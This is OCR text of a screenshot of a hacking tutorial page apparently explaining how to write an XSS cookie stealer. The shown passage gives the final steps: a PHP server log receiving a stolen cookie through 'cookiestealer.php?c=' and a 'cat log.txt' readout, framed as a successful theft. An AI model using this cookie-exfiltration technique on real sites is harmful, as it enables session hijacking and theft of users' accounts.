 Chrome File Edit View History Bookmarks People Window Help 47° 100% Wed 1:25 PM shad sluiter
localhos localhos (21) We CLI com bWAPP - Chris To CLI com Log In | javascri localhos jQuery Everyth PHP: ht How to php - ht OWASP
https://null-byte.wonderhowto.com/how-to/write-xss-cookie-stealer-javascript-steal-passwords-0180833/
FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SOCIAL ENGINEERING NETWORKIN FOLLOW US
After opening this page, our browser will most likely almost immediately resolve to
the website we defined as a redirect, in this case Google.
Google - Mozilla Firefox
Google
https://www.google.com Search
Gmail Images
Google
If we take a look at our PHP server log, we'll notice that an argument was passed to
our PHP file and our PHP code was executed.
Listening on http://127.0.0.1:80
Document root is /root/cookies
Press Ctrl-C to quit.
[ ] 127.0.0.1:53464 [200]: /
[ ] 127.0.0.1:53468 [302]: /cookiestealer.php?c=username=Null%20Byte
[ ] 127.0.0.1:53470 [404]: /favicon.ico - No such file or directory
Finally, we'll be able to retrieve the cookies by checking the "log.txt" file which now
exists in our site directory. We can view this by using cat in the command line.
cat log.txt
root@navi ~/cookies# cat log.txt
username=Null Byte
root@navi ~/cookies#
If the log contains the contents of our cookie, in this case "username=Null Byte,"
then we have successfully stolen cookies using JavaScript!
Extractor)
KALI LINUX
HOW TO
Hack Android Using Kali (Remotely)
HOW TO
The Hacks Behind Cracking, Part 1: How to
Bypass Software Registration
HOW TO
Use Metasploit's Timestomp to Modify File
Attributes & Avoid Detection
ANDROID FOR HACKERS
How to Turn an Android Phone into a
Hacking Device Without Root
ALL FEATURES
© 2019 WonderHowTo, Inc.